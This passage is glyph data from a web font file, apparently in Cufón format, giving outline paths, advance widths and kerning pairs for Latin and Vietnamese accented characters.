55r-85,151r85,0r0,60","w":179,"k":{"Z":-11,"T":-11,"J":-5,'"':-9}},"[":{"d":"144,95v-61,0,-113,-52,-107,-113v8,-91,-23,-189,40,-232v21,-15,42,-20,67,-21r0,62v-32,1,-39,20,-39,48r0,145v0,28,7,47,39,48r0,63","w":170},"\\":{"d":"188,36r-67,0r-95,-302r66,0","w":213},"]":{"d":"26,-271v62,-1,113,52,107,113v-8,91,23,188,-40,231v-21,15,-42,21,-67,22r0,-63v32,-1,39,-20,39,-48r0,-145v0,-28,-7,-47,-39,-48r0,-62","w":170},"^":{"d":"201,-135r-65,0r-28,-80r-28,80r-65,0r63,-131r60,0","w":216},"_":{"d":"180,45r-180,0r0,-18r180,0r0,18","w":180},"a":{"d":"231,0r-59,0v-1,-7,2,-17,-1,-22v-11,21,-36,29,-58,29v-62,0,-101,-48,-101,-107v0,-83,104,-145,160,-79r0,-21r59,0r0,200xm172,-100v0,-29,-22,-51,-51,-51v-29,0,-49,24,-49,52v0,28,22,50,50,50v29,0,50,-22,50,-51","w":253,"k":{"t":-2,"p":-7,"j":11,"b":-2}},"b":{"d":"81,-184v60,-60,168,8,157,83v9,85,-103,145,-159,80r0,21r-57,0r0,-266r59,0r0,82xm178,-100v0,-27,-21,-51,-49,-51v-28,0,-50,23,-50,51v0,28,20,51,49,51v29,0,50,-23,50,-51","w":249,"k":{"y":4,"x":9,"w":4,"v":7,"t":5,"j":9,"b":4,"-":-7}},"c":{"d":"224,-76v-12,49,-55,82,-105,82v-60,0,-107,-46,-107,-106v0,-59,46,-107,105,-107v51,0,96,33,106,84r-60,0v-18,-47,-91,-30,-91,23v0,52,73,70,91,24r61,0","w":234,"k":{"y":4,"x":7,"w":4,"v":7,"b":5,"Y":27,"T":18,"J":-5,"-":-4}},"d":{"d":"230,0r-57,0v-1,-7,2,-17,-1,-22v-54,67,-170,6,-160,-78v-7,-82,97,-143,158,-83r0,-83r60,0r0,266xm173,-101v0,-29,-21,-50,-50,-50v-29,0,-51,21,-51,50v0,29,20,52,50,52v30,0,51,-22,51,-52","w":251},"e":{"d":"116,-207v66,1,112,55,104,125r-150,0v5,40,62,51,83,19r61,0v-17,40,-52,69,-97,69v-58,0,-106,-47,-106,-105v0,-58,46,-108,105,-108xm161,-122v-8,-45,-82,-45,-90,0r90,0","w":232,"k":{"y":4,"x":7,"w":4,"v":7,"-":-4}},"f":{"d":"109,-154r-25,0r0,154r-60,0r0,-154r-23,0r0,-46r23,0v-3,-58,33,-73,85,-71r0,45v-22,0,-25,4,-25,26r25,0r0,46","w":113,"k":{"z":-5,"x":5,"t":-4,"f":-7,"a":2,"?":-4,",":9,")":-5,'"':-9}},"g":{"d":"229,-24v0,22,0,46,-12,66v-45,70,-187,62,-201,-23r69,0v24,41,95,14,83,-41v-50,67,-166,3,-156,-77v-8,-82,99,-143,157,-82r0,-19r60,0r0,176xm169,-99v0,-29,-19,-51,-49,-51v-28,0,-48,22,-48,49v0,28,19,52,48,52v29,0,49,-21,49,-50","w":249,"k":{"j":13,"i":-4}},"h":{"d":"134,-207v48,0,73,46,73,95r0,112r-60,0r0,-109v0,-22,-6,-41,-32,-41v-26,0,-34,16,-34,39r0,111r-59,0r0,-266r59,0r1,85v10,-19,32,-26,52,-26","w":227,"k":{"\u0169":7,"\u1ef1":7,"\u1ee5":7,"\u1ee9":7,"\u1eed":7,"\u1ee7":7,"\u1eef":7,"\u1eeb":7,"\u01b0":7,"\u00f9":7,"\u00fa":7,"v":11,"u":7,"-":-4}},"i":{"d":"81,-221r-59,0r0,-45r59,0r0,45xm81,0r-59,0r0,-200r59,0r0,200","w":102},"j":{"d":"91,-221r-60,0r0,-45r60,0r0,45xm91,-4v2,61,-24,80,-89,77r0,-45v24,3,29,-11,29,-30r0,-198r60,0r0,196","w":115,"k":{"j":9}},"k":{"d":"211,-200r-76,88r73,112r-67,0r-57,-96r0,96r-60,0r0,-266r60,0r0,139r56,-73r71,0","w":212,"k":{"\u0169":10,"\u0111":14,"\u1ef1":10,"\u1ee5":10,"\u1ee9":10,"\u1eed":10,"\u1ee7":10,"\u1eef":10,"\u1eeb":10,"\u1ee3":14,"\u1ed9":14,"\u1ecd":14,"\u1edb":14,"\u1ed1":14,"\u1ee1":14,"\u1ed7":14,"\u1edf":14,"\u1ed5":14,"\u1ecf":14,"\u1edd":14,"\u1ed3":14,"\u1ec7":14,"\u1eb9":14,"\u1ebf":14,"\u1ec5":14,"\u1ec3":14,"\u1ebb":14,"\u1ec1":14,"\u1ead":14,"\u1eb7":14,"\u1ea1":14,"\u1ea5":14,"\u1eaf":14,"\u1eb3":14,"\u1ea3":14,"\u1ea7":14,"\u1eb1":14,"\u01a1":14,"\u01b0":10,"\u0103":14,"\u00f9":10,"\u00fa":10,"\u00f5":14,"\u00f2":14,"\u00f4":14,"\u00f3":14,"\u00e8":14,"\u00ea":14,"\u00e9":14,"\u00e3":14,"\u00e0":14,"\u00e2":14,"\u00e1":14,"v":2,"u":10,"q":14,"o":14,"j":14,"g":14,"f":-4,"e":14,"d":14,"c":14,"a":14,"-":7}},"l":{"d":"81,0r-59,0r0,-266r59,0r0,266","w":102,"k":{"j":9}},"m":{"d":"254,-207v50,0,74,47,74,98r0,109r-59,0r0,-106v0,-22,-3,-44,-31,-44v-27,0,-33,18,-33,41r0,109r-60,0r0,-109v0,-21,-5,-41,-30,-41v-60,0,-25,95,-34,150r-59,0r0,-200r55,0v1,6,-2,16,1,21v25,-43,94,-35,113,8v14,-23,36,-36,63,-36","w":348},"n":{"d":"77,-179v40,-60,130,-17,130,54r0,125r-60,0r0,-109v0,-22,-4,-41,-31,-41v-28,0,-35,17,-35,41r0,109r-59,0r0,-200r55,0r0,21","w":227},"o":{"d":"228,-100v0,61,-47,106,-108,106v-61,0,-108,-45,-108,-106v0,-61,47,-106,108,-106v61,0,108,45,108,106xm168,-100v0,-27,-20,-50,-48,-50v-28,0,-48,23,-48,50v0,27,20,50,48,50v28,0,48,-23,48,-50","w":239,"k":{"y":4,"x":7,"w":4,"v":7}},"p":{"d":"239,-98v0,81,-99,141,-158,80r0,85r-59,0r0,-267r56,0v1,7,-2,17,1,22v15,-19,38,-29,62,-29v62,0,98,51,98,109xm179,-100v0,-28,-21,-51,-50,-51v-29,0,-50,23,-50,51v0,28,22,51,50,51v28,0,50,-23,50,-51","w":250,"k":{"y":4,"x":7,"w":4,"v":7}},"q":{"d":"230,67r-60,0r-1,-88v-53,64,-166,6,-157,-75v-10,-85,104,-152,160,-82r0,-22r58,0r0,267xm172,-100v0,-29,-21,-51,-50,-51v-30,0,-50,23,-50,52v0,28,22,50,50,50v28,0,50,-23,50,-51","w":251},"r":{"d":"128,-147v-26,1,-47,6,-47,37r0,110r-60,0r0,-200r56,0v1,6,-2,16,1,21v10,-21,27,-28,50,-28r0,60","w":130,"k":{"\u0169":-7,"\u1ef1":-7,"\u1ee5":-7,"\u1ee9":-7,"\u1eed":-7,"\u1ee7":-7,"\u1eef":-7,"\u1eeb":-7,"\u01b0":-7,"\u00f9":-7,"\u00fa":-7,"z":-5,"v":-14,"u":-7,"t":-7,"s":-7,"p":-7,"j":9,"i":-8,"f":-5,"b":-7,"a":3,"-":22,",":26,'"':-9}},"s":{"d":"171,-61v0,45,-40,68,-81,68v-42,0,-76,-22,-81,-66r59,0v2,23,41,24,44,2v-3,-23,-34,-24,-53,-32v-24,-10,-48,-24,-48,-52v0,-42,39,-66,78,-66v40,0,72,21,76,63r-58,0v1,-20,-35,-20,-36,-1v0,31,100,13,100,84","w":179,"k":{"-":-2}},"t":{"d":"121,0v-64,5,-91,-22,-91,-77r0,-77r-26,0r0,-46r26,0r0,-66r60,0r0,66r31,0r0,46r-31,0r0,82v0,25,10,28,31,27r0,45","w":128,"k":{"x":5,"t":-5,"f":-7,"a":5,"?":-4,'"':-4}},"u":{"d":"150,-21v-41,61,-129,13,-129,-59r0,-120r60,0r0,111v0,23,5,40,32,40v59,0,26,-97,34,-151r60,0r0,200r-57,0r0,-21","w":228},"v":{"d":"207,-200r-72,200r-57,0r-72,-200r62,0r39,125r38,-125r62,0","w":213,"k":{"\u0111":7,"\u1ee3":7,"\u1ed9":7,"\u1ecd":7,"\u1edb":7,"\u1ed1":7,"\u1ee1":7,"\u1ed7":7,"\u1edf":7,"\u1ed5":7,"\u1ecf":7,"\u1edd":7,"\u1ed3":7,"\u1ec7":7,"\u1eb9":7,"\u1ebf":7,"\u1ec5":7,"\u1ec3":7,"\u1ebb":7,"\u1ec1":7,"\u1ead":7,"\u1eb7":7,"\u1ea1":7,"\u1ea5":7,"\u1eaf":7,"\u1eb3":7,"\u1ea3":7,"\u1ea7":7,"\u1eb1":7,"\u01a1":7,"\u0103":7,"\u00f5":7,"\u00f2":7,"\u00f4":7,"\u00f3":7,"\u00e8":7,"\u00ea":7,"\u00e9":7,"\u00e3":7,"\u00e0":7,"\u00e2":7,"\u00e1":7,"q":7,"o":7,"g":7,"e":7,"d":7,"c":7,"b":-5,"a":7,",":32}},"w":{"d":"303,-200r-61,200r-55,0r-34,-129r-34,129r-55,0r-61,-200r61,0r31,124r33,-124r50,0r34,124r30,-124r61,0","w":306,"k":{"\u0111":4,"\u1ee3":4,"\u1ed9":4,"\u1ecd":4,"\u1edb":4,"\u1ed1":4,"\u1ee1":4,"\u1ed7":4,"\u1edf":4,"\u1ed5":4,"\u1ecf":4,"\u1edd":4,"\u1ed3":4,"\u1ec7":4,"\u1eb9":4,"\u1ebf":4,"\u1ec5":4,"\u1ec3":4,"\u1ebb":4,"\u1ec1":4,"\u1ead":4,"\u1eb7":4,"\u1ea1":4,"\u1ea5":4,"\u1eaf":4,"\u1eb3":4,"\u1ea3":4,"\u1ea7":4,"\u1eb1":4,"\u01a1":4,"\u0103":4,"\u00f5":4,"\u00f2":4,"\u00f4":4,"\u00f3":4,"\u00e8":4,"\u00ea":4,"\u00e9":4,"\u00e3":4,"\u00e0":4,"\u00e2":4,"\u00e1":4,"q":4,"o":4,"g":4,"e":4,"d":4,"c":4,"a":4}},"x":{"d":"226,0r-73,0r-40,-62r-41,62r-72,0r76,-107r-67,-93r72,0r32,53r32,-53r71,0r-67,93","w":226,"k":{"\u0169":7,"\u0111":11,"\u1ef1":7,"\u1ee5":7,"\u1ee9":7,"\u1eed":7,"\u1ee7":7,"\u1eef":7,"\u1eeb":7,"\u1ee3":11,"\u1ed9":11,"\u1ecd":11,"\u1edb":11,"\u1ed1":11,"\u1ee1":11,"\u1ed7":11,"\u1edf":11,"\u1ed5":11,"\u1ecf":11,"\u1edd":11,"\u1ed3":11,"\u1ec7":11,"\u1eb9":11,"\u1ebf":11,"\u1ec5":11,"\u1ec3":11,"\u1ebb":11,"\u1ec1":11,"\u1ead":11,"\u1eb7":11,"\u1ea1":11,"\u1ea5":11,"\u1eaf":11,"\u1eb3":11,"\u1ea3":11,"\u1ea7":11,"\u1eb1":11,"\u01a1":11,"\u01b0":7,"\u0103":11,"\u00f9":7,"\u00fa":7,"\u00f5":11,"\u00f2":11,"\u00f4":11,"\u00f3":11,"\u00e8":11,"\u00ea":11,"\u00e9":11,"\u00e3":11,"\u00e0":11,"\u00e2":11,"\u00e1":11,"u":7,"q":11,"o":11,"g":11,"e":11,"d":11,"c":11,"a":11,"-":11}},"y":{"d":"206,-200r-100,267r-63,0r32,-77r-75,-190r64,0r41,116r38,-116r63,0","w":206,"k":{"\u0111":4,"\u1ee3":4,"\u1ed9":4,"\u1ecd":4,"\u1edb":4,"\u1ed1":4,"\u1ee1":4,"\u1ed7":4,"\u1edf":4,"\u1ed5":4,"\u1ecf":4,"\u1edd":4,"\u1ed3":4,"\u1ec7":4,"\u1eb9":4,"\u1ebf":4,"\u1ec5":4,"\u1ec3":4,"\u1ebb":4,"\u1ec1":4,"\u1ead":4,"\u1eb7":4,"\u1ea1":4,"\u1ea5":4,"\u1eaf":4,"\u1eb3":4,"\u1ea3":4,"\u1ea7":4,"\u1eb1":4,"\u01a1":4,"\u0103":4,"\u00f5":4,"\u00f2":4,"\u00f4":4,"\u00f3":4,"\u00e8":4,"\u00ea":4,"\u00e9":4,"\u00e3":4,"\u00e0":4,"\u00e2":4,"\u00e1":4,"q":4,"o":4,"g":4,"e":4,"d":4,"c":4,"a":4}},"z":{"d":"154,0r-149,0r0,-41r85,-113r-85,0r0,-46r149,0r0,46r-78,109r78,0r0,45","w":159},"{":{"d":"174,95v-52,3,-101,0,-101,-50r0,-76v0,-18,-21,-22,-35,-22r0,-62v15,0,35,-6,35,-24r0,-78v0,-49,50,-52,101,-49r0,45v-22,0,-41,-5,-41,23v0,51,11,114,-39,115v19,1,39,11,39,33r0,76v0,28,19,24,41,24r0,45","w":199},"|":{"d":"133,36r-66,0r0,-302r66,0r0,302","w":199},"}":{"d":"162,-53v-14,0,-35,4,-35,22r0,76v0,50,-49,53,-101,50r0,-45v22,0,40,4,40,-24r0,-76v-2,-25,24,-29,39,-35v-53,3,-39,-65,-39,-113v0,-28,-18,-23,-40,-23r0,-45v51,-3,101,-1,101,49r0,78v0,18,20,24,35,24r0,62","w":199},"~":{"d":"192,-79v-12,16,-24,32,-46,32v-35,0,-89,-51,-109,0r-13,-56v10,-18,24,-32,46,-32v27,0,58,24,77,24v15,0,24,-14,32,-25","w":216},"'":{"d":"75,-266r-12,107r-39,0r-12,-107r63,0","w":87},"`":{"d":"145,-260r-16,35r-89,-39r18,-42","w":199},"\u00c1":{"d":"270,0r-74,0r-13,-39r-93,0r-14,39r-73,0r107,-266r54,0xm165,-93v-11,-29,-15,-65,-29,-91r-27,91r56,0xm197,-319r-89,40r-17,-36r86,-46","k":{"\u0169":7,"\u0168":14,"\u1ef1":7,"\u1ef0":14,"\u1ee5":7,"\u1ee4":14,"\u1ee9":7,"\u1ee8":14,"\u1eed":7,"\u1eec":14,"\u1ee7":7,"\u1ee6":14,"\u1eef":7,"\u1eee":14,"\u1eeb":7,"\u1eea":14,"\u1ee2":11,"\u1ed8":11,"\u1ecc":11,"\u1eda":11,"\u1ed0":11,"\u1ee0":11,"\u1ed6":11,"\u1ede":11,"\u1ed4":11,"\u1ece":11,"\u1edc":11,"\u1ed2":11,"\u01a0":11,"\u01b0":7,"\u01af":14,"\u00f9":7,"\u00fa":7,"\u00d9":14,"\u00da":14,"\u00d5":11,"\u00d2":11,"\u00d4":11,"\u00d3":11,"y":18,"w":11,"v":24,"u":7,"t":14,"Y":32,"W":22,"V":37,"U":14,"T":16,"Q":11,"O":11,"G":11,"C":11,"*":32,'"':27}},"\u00c2":{"d":"270,0r-74,0r-13,-39r-93,0r-14,39r-73,0r107,-266r54,0xm165,-93v-11,-29,-15,-65,-29,-91r-27,91r56,0xm211,-290r-58,0r-16,-21r-17,21r-58,0r56,-60r39,0","k":{"\u0169":7,"\u0168":14,"\u1ef1":7,"\u1ef0":14,"\u1ee5":7,"\u1ee4":14,"\u1ee9":7,"\u1ee8":14,"\u1eed":7,"\u1eec":14,"\u1ee7":7,"\u1ee6":14,"\u1eef":7,"\u1eee":14,"\u1eeb":7,"\u1eea":14,"\u1ee2":11,"\u1ed8":11,"\u1ecc":11,"\u1eda":11,"\u1ed0":11,"\u1ee0":11,"\u1ed6":11,"\u1ede":11,"\u1ed4":11,"\u1ece":11,"\u1edc":11,"\u1ed2":11,"\u01a0":11,"\u01b0":7,"\u01af":14,"\u00f9":7,"\u00fa":7,"\u00d9":14,"\u00da":14,"\u00d5":11,"\u00d2":11,"\u00d4":11,"\u00d3":11,"y":18,"w":11,"v":24,"u":7,"t":14,"Y":32,"W":22,"V":37,"U":14,"T":16,"Q":11,"O":11,"G":11,"C":11,"*":32,'"':27}},"\u00c0":{"d":"270,0r-74,0r-13,-39r-93,0r-14,39r-73,0r107,-266r54,0xm165,-93v-11,-29,-15,-65,-29,-91r-27,91r56,0xm182,-314r-16,35r-89,-39r18,-42","k":{"\u0169":7,"\u0168":14,"\u1ef1":7,"\u1ef0":14,"\u1ee5":7,"\u1ee4":14,"\u1ee9":7,"\u1ee8":14,"\u1eed":7,"\u1eec":14,"\u1ee7":7,"\u1ee6":14,"\u1eef":7,"\u1eee":14,"\u1eeb":7,"\u1eea":14,"\u1ee2":11,"\u1ed8":11,"\u1ecc":11,"\u1eda":11,"\u1ed0":11,"\u1ee0":11,"\u1ed6":11,"\u1ede":11,"\u1ed4":11,"\u1ece":11,"\u1edc":11,"\u1ed2":11,"\u01a0":11,"\u01b0":7,"\u01af":14,"\u00f9":7,"\u00fa":7,"\u00d9":14,"\u00da":14,"\u00d5":11,"\u00d2":11,"\u00d4":11,"\u00d3":11,"y":18,"w":11,"v":24,"u":7,"t":14,"Y":32,"W":22,"V":37,"U":14,"T":16,"Q":11,"O":11,"G":11,"C":11,"*":32,'"':27}},"\u00c3":{"d":"270,0r-74,0r-13,-39r-93,0r-14,39r-73,0r107,-266r54,0xm165,-93v-11,-29,-15,-65,-29,-91r-27,91r56,0xm210,-306v-34,32,-87,-9,-125,11r-21,-32v34,-29,85,9,124,-9","k":{"\u0169":7,"\u0168":14,"\u1ef1":7,"\u1ef0":14,"\u1ee5":7,"\u1ee4":14,"\u1ee9":7,"\u1ee8":14,"\u1eed":7,"\u1eec":14,"\u1ee7":7,"\u1ee6":14,"\u1eef":7,"\u1eee":14,"\u1eeb":7,"\u1eea":14,"\u1ee2":11,"\u1ed8":11,"\u1ecc":11,"\u1eda":11,"\u1ed0":11,"\u1ee0":11,"\u1ed6":11,"\u1ede":11,"\u1ed4":11,"\u1ece":11,"\u1edc":11,"\u1ed2":11,"\u01a0":11,"\u01b0":7,"\u01af":14,"\u00f9":7,"\u00fa":7,"\u00d9":14,"\u00da":14,"\u00d5":11,"\u00d2":11,"\u00d4":11,"\u00d3":11,"y":18,"w":11,"v":24,"u":7,"t":14,"Y":32,"W":22,"V":37,"U":14,"T":16,"Q":11,"O":11,"G":11,"C":11,"*":32,'"':27}},"\u00c9":{"d":"172,0r-148,0r0,-266r148,0r0,59r-83,0r0,42r81,0r0,60r-81,0r0,45r83,0r0,60xm155,-319r-88,40r-17,-36r86,-46","w":190,"k":{"Z":-4}},"\u00ca":{"d":"172,0r-148,0r0,-266r148,0r0,59r-83,0r0,42r81,0r0,60r-81,0r0,45r83,0r0,60xm170,-290r-58,0r-17,-21r-16,21r-58,0r56,-60r39,0","w":190,"k":{"Z":-4}},"\u00c8":{"d":"172,0r-148,0r0,-266r148,0r0,59r-83,0r0,42r81,0r0,60r-81,0r0,45r83,0r0,60xm141,-314r-17,35r-89,-39r19,-42","w":190,"k":{"Z":-4}},"\u00cd":{"d":"92,0r-68,0r0,-266r68,0r0,266xm127,-319r-88,40r-17,-36r86,-46","w":116},"\u00cc":{"d":"92,0r-68,0r0,-266r68,0r0,266xm95,-314r-17,35r-89,-39r19,-42","w":116},"\u00d3":{"d":"13,-130v0,-86,64,-142,140,-141v78,0,141,60,141,138v0,79,-63,138,-141,138v-75,0,-140,-58,-140,-135xm226,-133v0,-41,-29,-79,-73,-79v-44,0,-72,36,-72,78v0,42,29,79,73,79v43,0,72,-37,72,-78xm213,-319r-88,40r-17,-36r86,-46","w":306,"k":{"\u1eac":11,"\u1eb6":11,"\u1ea0":11,"\u1ea4":11,"\u1eae":11,"\u1eb2":11,"\u1ea2":11,"\u1ea6":11,"\u1eb0":11,"\u0102":11,"\u00c3":11,"\u00c0":11,"\u00c2":11,"\u00c1":11,"Y":18,"X":18,"W":7,"V":11,"A":11}},"\u00d4":{"d":"13,-130v0,-86,64,-142,140,-141v78,0,141,60,141,138v0,79,-63,138,-141,138v-75,0,-140,-58,-140,-135xm226,-133v0,-41,-29,-79,-73,-79v-44,0,-72,36,-72,78v0,42,29,79,73,79v43,0,72,-37,72,-78xm228,-290r-58,0r-17,-21r-16,21r-59,0r57,-60r39,0","w":306,"k":{"\u1eac":11,"\u1eb6":11,"\u1ea0":11,"\u1ea4":11,"\u1eae":11,"\u1eb2":11,"\u1ea2":11,"\u1ea6":11,"\u1eb0":11,"\u0102":11,"\u00c3":11,"\u00c0":11,"\u00c2":11,"\u00c1":11,"Y":18,"X":18,"W":7,"V":11,"A":11}},"\u00d2":{"d":"13,-130v0,-86,64,-142,140,-141v78,0,141,60,141,138v0,79,-63,138,-141,138v-75,0,-140,-58,-140,-135xm226,-133v0,-41,-29,-79,-73,-79v-44,0,-72,36,-72,78v0,42,29,79,73,79v43,0,72,-37,72,-78xm199,-314r-17,35r-89,-39r19,-42","w":306,"k":{"\u1eac":11,"\u1eb6":11,"\u1ea0":11,"\u1ea4":11,"\u1eae":11,"\u1eb2":11,"\u1ea2":11,"\u1ea6":11,"\u1eb0":11,"\u0102":11,"\u00c3":11,"\u00c0":11,"\u00c2":11,"\u00c1":11,"Y":18,"X":18,"W":7,"V":11,"A":11}},"\u00d5":{"d":"13,-130v0,-86,64,-142,140,-141v78,0,141,60,141,138v0,79,-63,138,-141,138v-75,0,-140,-58,-140,-135xm226,-133v0,-41,-29,-79,-73,-79v-44,0,-72,36,-72,78v0,42,29,79,73,79v43,0,72,-37,72,-78xm226,-306v-34,32,-86,-9,-124,11r-22,-32v35,-28,85,9,124,-9","w":306,"k":{"\u1eac":11,"\u1eb6":11,"\u1ea0":11,"\u1ea4":11,"\u1eae":11,"\u1eb2":11,"\u1ea2":11,"\u1ea6":11,"\u1eb0":11,"\u0102":11,"\u00c3":11,"\u00c0":11,"\u00c2":11,"\u00c1":11,"Y":18,"X":18,"W":7,"V":11,"A":11}},"\u00da":{"d":"127,5v-60,0,-104,-48,-104,-110r0,-161r68,0r0,161v0,24,4,50,35,50v32,0,34,-25,34,-50r0,-161r68,0r0,161v7,60,-43,110,-101,110xm198,-319r-88,40r-17,-36r86,-46","w":251,"k":{"\u1eac":14,"\u1eb6":14,"\u1ea0":14,"\u1ea4":14,"\u1eae":14,"\u1eb2":14,"\u1ea2":14,"\u1ea6":14,"\u1eb0":14,"\u0102":14,"\u00c3":14,"\u00c0":14,"\u00c2":14,"\u00c1":14,"A":14,",":7}},"\u00d9":{"d":"127,5v-60,0,-104,-48,-104,-110r0,-161r68,0r0,161v0,24,4,50,35,50v32,0,34,-25,34,-50r0,-161r68,0r0,161v7,60,-43,110,-101,110xm159,-314r-17,35r-89,-39r19,-42","w":251,"k":{"\u1eac":14,"\u1eb6":14,"\u1ea0":14,"\u1ea4":14,"\u1eae":14,"\u1eb2":14,"\u1ea2":14,"\u1ea6":14,"\u1eb0":14,"\u0102":14,"\u00c3":14,"\u00c0":14,"\u00c2":14,"\u00c1":14,"A":14,",":7}},"\u00dd":{"d":"230,-266r-79,169r0,97r-68,0r0,-97r-80,-169r74,0r40,107r40,-107r73,0xm189,-319r-89,40r-16,-36r86,-46","w":232},"\u00e1":{"d":"231,0r-59,0v-1,-7,2,-17,-1,-22v-11,21,-36,29,-58,29v-62,0,-101,-48,-101,-107v0,-83,104,-145,160,-79r0,-21r59,0r0,200xm172,-100v0,-29,-22,-51,-51,-51v-29,0,-49,24,-49,52v0,28,22,50,50,50v29,0,50,-22,50,-51xm187,-263r-89,39r-17,-35r87,-46","w":253},"\u00e2":{"d":"231,0r-59,0v-1,-7,2,-17,-1,-22v-11,21,-36,29,-58,29v-62,0,-101,-48,-101,-107v0,-83,104,-145,160,-79r0,-21r59,0r0,200xm172,-100v0,-29,-22,-51,-51,-51v-29,0,-49,24,-49,52v0,28,22,50,50,50v29,0,50,-22,50,-51xm201,-230r-57,0r-17,-21r-16,21r-59,0r56,-60r39,0","w":253},"\u00e0":{"d":"231,0r-59,0v-1,-7,2,-17,-1,-22v-11,21,-36,29,-58,29v-62,0,-101,-48,-101,-107v0,-83,104,-145,160,-79r0,-21r59,0r0,200xm172,-100v0,-29,-22,-51,-51,-51v-29,0,-49,24,-49,52v0,28,22,50,50,50v29,0,50,-22,50,-51xm172,-256r-16,35r-89,-39r18,-42","w":253},"\u00e3":{"d":"231,0r-59,0v-1,-7,2,-17,-1,-22v-11,21,-36,29,-58,29v-62,0,-101,-48,-101,-107v0,-83,104,-145,160,-79r0,-21r59,0r0,200xm172,-100v0,-29,-22,-51,-51,-51v-29,0,-49,24,-49,52v0,28,22,50,50,50v29,0,50,-22,50,-51xm200,-248v-34,32,-86,-9,-124,11r-22,-32v35,-28,85,9,124,-9","w":253},"\u00e9":{"d":"116,-207v66,1,112,55,104,125r-150,0v5,40,62,51,83,19r61,0v-17,40,-52,69,-97,69v-58,0,-106,-47,-106,-105v0,-58,46,-108,105,-108xm161,-122v-8,-45,-82,-45,-90,0r90,0xm176,-263r-88,39r-17,-35r86,-46","w":232,"k":{"y":4,"x":7,"w":4,"v":7}},"\u00ea":{"d":"116,-207v66,1,112,55,104,125r-150,0v5,40,62,51,83,19r61,0v-17,40,-52,69,-97,69v-58,0,-106,-47,-106,-105v0,-58,46,-108,105,-108xm161,-122v-8,-45,-82,-45,-90,0r90,0xm191,-230r-58,0r-16,-21r-17,21r-58,0r56,-60r39,0","w":232,"k":{"y":4,"x":7,"w":4,"v":7}},"\u00e8":{"d":"116,-207v66,1,112,55,104,125r-150,0v5,40,62,51,83,19r61,0v-17,40,-52,69,-97,69v-58,0,-106,-47,-106,-105v0,-58,46,-108,105,-108xm161,-122v-8,-45,-82,-45,-90,0r90,0xm162,-256r-17,35r-88,-39r18,-42","w":232,"k":{"y":4,"x":7,"w":4,"v":7}},"\u00ed":{"d":"81,0r-59,0r0,-200r59,0r0,200xm121,-263r-89,39r-17,-35r87,-46","w":102,"k":{")":-11,'"':-13}},"\u00ec":{"d":"81,0r-59,0r0,-200r59,0r0,200xm88,-256r-16,35r-89,-39r18,-42","w":102},"\u00f3":{"d":"228,-100v0,61,-47,106,-108,106v-61,0,-108,-45,-108,-106v0,-61,47,-106,108,-106v61,0,108,45,108,106xm168,-100v0,-27,-20,-50,-48,-50v-28,0,-48,23,-48,50v0,27,20,50,48,50v28,0,48,-23,48,-50xm180,-263r-89,39r-16,-35r86,-46","w":239,"k":{"y":4,"x":7,"w":4,"v":7}},"\u00f4":{"d":"228,-100v0,61,-47,106,-108,106v-61,0,-108,-45,-108,-106v0,-61,47,-106,108,-106v61,0,108,45,108,106xm168,-100v0,-27,-20,-50,-48,-50v-28,0,-48,23,-48,50v0,27,20,50,48,50v28,0,48,-23,48,-50xm194,-230r-57,0r-17,-21r-16,21r-59,0r57,-60r38,0","w":239,"k":{"y":4,"x":7,"w":4,"v":7}},"\u00f2":{"d":"228,-100v0,61,-47,106,-108,106v-61,0,-108,-45,-108,-106v0,-61,47,-106,108,-106v61,0,108,45,108,106xm168,-100v0,-27,-20,-50,-48,-50v-28,0,-48,23,-48,50v0,27,20,50,48,50v28,0,48,-23,48,-50xm166,-256r-17,35r-89,-39r18,-42","w":239,"k":{"y":4,"x":7,"w":4,"v":7}},"\u00f5":{"d":"228,-100v0,61,-47,106,-108,106v-61,0,-108,-45,-108,-106v0,-61,47,-106,108,-106v61,0,108,45,108,106xm168,-100v0,-27,-20,-50,-48,-50v-28,0,-48,23,-48,50v0,27,20,50,48,50v28,0,48,-23,48,-50xm193,-248v-34,32,-86,-9,-124,11r-22,-32v35,-28,85,9,124,-9","w":239,"k":{"y":4,"x":7,"w":4,"v":7}},"\u00fa":{"d":"150,-21v-41,61,-129,13,-129,-59r0,-120r60,0r0,111v0,23,5,40,32,40v59,0,26,-97,34,-151r60,0r0,200r-57,0r0,-21xm187,-263r-89,39r-17,-35r87,-46","w":228},"\u00f9":{"d":"150,-21v-41,61,-129,13,-129,-59r0,-120r60,0r0,111v0,23,5,40,32,40v59,0,26,-97,34,-151r60,0r0,200r-57,0r0,-21xm147,-256r-16,35r-89,-39r18,-42","w":228},"\u00fd":{"d":"206,-200r-100,267r-63,0r32,-77r-75,-190r64,0r41,116r38,-116r63,0xm176,-263r-89,39r-16,-35r86,-46","w":206},"\u0102":{"d":"270,0r-74,0r-13,-39r-93,0r-14,39r-73,0r107,-266r54,0xm211,-336v-6,38,-41,48,-75,48v-35,0,-67,-10,-74,-48r41,0v14,19,54,19,67,0r41,0xm165,-93v-11,-29,-15,-65,-29,-91r-27,91r56,0","k":{"\u0169":7,"\u0168":14,"\u1ef1":7,"\u1ef0":14,"\u1ee5":7,"\u1ee4":14,"\u1ee9":7,"\u1ee8":14,"\u1eed":7,"\u1eec":14,"\u1ee7":7,"\u1ee6":14,"\u1eef":7,"\u1eee":14,"\u1eeb":7,"\u1eea":14,"\u1ee2":11,"\u1ed8":11,"\u1ecc":11,"\u1eda":11,"\u1ed0":11,"\u1ee0":11,"\u1ed6":11,"\u1ede":11,"\u1ed4":11,"\u1ece":11,"\u1edc":11,"\u1ed2":11,"\u01a0":11,"\u01b0":7,"\u01af":14,"\u00f9":7,"\u00fa":7,"\u00d9":14,"\u00da":14,"\u00d5":11,"\u00d2":11,"\u00d4":11,"\u00d3":11,"y":18,"w":11,"v":24,"u":7,"t":14,"Y":32,"W":22,"V":37,"U":14,"T":16,"Q":11,"O":11,"G":11,"C":11,"*":32,'"':27}},"\u0103":{"d":"231,0r-59,0v-1,-7,2,-17,-1,-22v-11,21,-36,29,-58,29v-62,0,-101,-48,-101,-107v0,-83,104,-145,160,-79r0,-21r59,0r0,200xm172,-100v0,-29,-22,-51,-51,-51v-29,0,-49,24,-49,52v0,28,22,50,50,50v29,0,50,-22,50,-51xm201,-273v-6,38,-40,48,-74,48v-35,0,-67,-10,-74,-48r40,0v14,18,54,19,67,0r41,0","w":253},"\u01af":{"d":"127,5v-60,0,-104,-48,-104,-110r0,-161r68,0r0,161v0,24,4,50,35,50v32,0,34,-25,34,-50r0,-161r68,0r0,36v23,4,30,-11,28,-36r48,0v4,46,-23,66,-76,64r0,97v7,60,-43,110,-101,110","w":307,"k":{"\u1ee2":30,"\u1ed8":30,"\u1ecc":30,